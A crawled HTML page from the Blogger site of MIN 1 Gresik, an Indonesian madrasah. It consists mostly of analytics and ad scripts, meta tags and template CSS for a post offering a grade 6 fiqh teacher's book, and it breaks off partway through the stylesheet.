

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html
body_size: 60216
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-68FV7S88CD'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-68FV7S88CD');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1034517526960531", enable_page_level_ads: true }); </script>
<meta content='E72EDB898D5277DF9696F9FC177FBACA' name='msvalidate.01'/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61000831-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.min1gresik.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MIN 1 Gresik - Atom" href="https://www.min1gresik.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MIN 1 Gresik - RSS" href="https://www.min1gresik.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MIN 1 Gresik - Atom" href="https://www.blogger.com/feeds/8613791799527677809/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MIN 1 Gresik - Atom" href="https://www.min1gresik.sch.id/feeds/8993001716664337657/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)' name='description'/>
<meta content='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' property='og:url'/>
<meta content='Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' property='og:title'/>
<meta content='Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)' property='og:description'/>
<title>
Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 - MIN 1 Gresik
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' property='og:title'/>
<meta content='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)' name='og:description'/>
<meta content='MIN 1 Gresik' property='og:site_name'/>
<meta content='https://www.min1gresik.sch.id/' name='twitter:domain'/>
<meta content='Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' name='twitter:title'/>
<meta content='Download gratis Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013 edisi revisi Tahun 2016 (Kurikulum Nasional)' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqUxkN-H-lt-_TNQ7BfTyfSb0jXfso6NtZTZd5q65ADgB77-dHHeT-X2F7BHe1JX9aVOLQNqL2-OL85OfS0VymXbOhrW6sUYIPvmbSwL3BnNjqKENryIKXCoWYX0EXA0qMJxLzVt8YtrY/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2dhJlIBHbs2Qa0wOOl_LS6zqj8-OgdngSwCS_PMshH1udLtqu-V9MfDkXEK-vCghUt0gJlSuIhcZ1T49zLv2ep6yB281NKMp1AVhpiq45IkkByRGaWRLRi25keSlYSrzCl3C9VHMR3elyxK9Cxcb1ZWlCDCLBrp4E4c1PFMKyFTz5xDlC-wExKAg428I/s16000/SACHIE%20-%20TENIS%20MEJA.jpg) no-repeat center top;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
